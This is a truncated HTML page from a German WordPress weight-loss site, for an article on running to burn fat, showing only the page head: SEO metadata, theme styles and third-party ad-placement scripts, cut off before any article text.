

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html
body_size: 29247
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//de.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Laufen, um Fett zu verbrennen - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport</title>
	<link rel="canonical" href="https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laufen, um Fett zu verbrennen - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="og:description" content="Laufen für Gewichtsverlust &#8211; extrem beliebte Art des Trainings. Schließlich können Sie nicht nur in Klassen unterrichten die Turnhalle, die das Programm auf die Strecke bringt, aber auch..." />
	<meta property="og:url" content="https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html" />
	<meta property="og:site_name" content="Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport" />
	<meta property="article:published_time" content="2019-03-15T21:22:22+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html","url":"https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html","name":"Laufen, um Fett zu verbrennen - Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","isPartOf":{"@id":"https://de.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html#primaryimage"},"image":{"@id":"https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html#primaryimage"},"thumbnailUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/beg_dlya_szhiganiya_zhira_elw.jpg","datePublished":"2019-03-15T21:22:22+00:00","dateModified":"2019-03-15T21:22:22+00:00","author":{"@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html#primaryimage","url":"https://de.bladeil.com/wp-content/uploads/sites/2/beg_dlya_szhiganiya_zhira_elw.jpg","contentUrl":"https://de.bladeil.com/wp-content/uploads/sites/2/beg_dlya_szhiganiya_zhira_elw.jpg"},{"@type":"BreadcrumbList","@id":"https://de.bladeil.com/laufen-um-fett-zu-verbrennen.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://de.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Laufen, um Fett zu verbrennen"}]},{"@type":"WebSite","@id":"https://de.bladeil.com/#website","url":"https://de.bladeil.com/","name":"Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport","description":"Auf unserer Website können Sie lernen, Gewicht zu verlieren, richtig zu essen und nach dem Abnehmen Ihr Gewicht zu halten.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://de.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://de.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://de.bladeil.com/#/schema/person/image/","url":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://de.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://de.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://de.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://de.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://de.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://de.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://de.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://de.bladeil.com/wp-json/wp/v2/posts/3292" /><link rel="alternate" type="application/json+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html" />
<link rel="alternate" type="text/xml+oembed" href="https://de.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fde.bladeil.com%2Flaufen-um-fett-zu-verbrennen.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://de.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://de.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-5-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '29'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '30'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '29,30,31,32,33,34,35,36,37');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
